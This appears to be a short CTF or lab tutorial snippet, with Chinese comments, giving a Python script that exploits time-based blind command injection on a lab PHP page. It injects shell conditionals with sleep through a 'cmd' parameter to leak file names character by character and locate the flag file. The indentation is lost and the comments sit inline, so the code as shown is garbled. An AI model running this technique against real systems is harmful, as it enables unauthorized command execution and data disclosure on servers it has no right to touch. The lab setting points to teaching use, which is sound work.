 使用方法
ls /查看根目录来获取flag文件名
import requests
import time
url = "http://192.168.1.6:19080/class08/1.php"
result = ""
for i in range(1,5):
定义i、j、k三个变量
for j in range(1,10):
#ascii码 表
for k in range(32,128):
把ascii码转换成字母，HEX编码变成字符
k=chr(k)
time.sleep(0.1)
i定义读取1-5行，j定义读取1-55个字符
payload = "?cmd=" + f"if [ `ls | awk NR=={i} | cut -c {j}` == {k} ];then sleep 2;fi"
try:
轮番比较字符串，如果正确则执行sleep 2
requests.get(url=url+payload, timeout=(1.5,1.5))
except:
并把值加入result，print输出显示
result = result + k
print(result)
break
result += " "